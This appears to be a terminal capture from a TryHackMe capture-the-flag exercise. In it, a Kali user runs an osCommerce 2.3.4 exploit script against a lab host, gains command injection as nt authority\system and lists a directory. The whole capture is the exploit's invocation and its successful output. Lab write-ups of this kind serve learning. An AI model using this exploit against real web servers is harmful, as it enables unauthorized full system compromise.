 ┌──(kali㉿Hackhoven)-[~/Study/thm/ctf/blueprint]
└─$ python3 osCommerce-2.3.4.py http://10.10.250.122:8080/oscommerce-2.3.4/catalog
[*] Install directory is accessible, the host is likely vulnerable.
[*] Testing system command injection...
User: nt authority\system
$ dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
06/03/2024  10:06 PM    <DIR>          .
06/03/2024  10:06 PM    <DIR>          ..
04/11/2019  10:52 PM               447 application.php
06/03/2024  10:51 PM             1,120 configure.php
04/11/2019  10:52 PM    <DIR>          functions
2 File(s)          1,567 bytes
3 Dir(s)  19,509,141,504 bytes free
$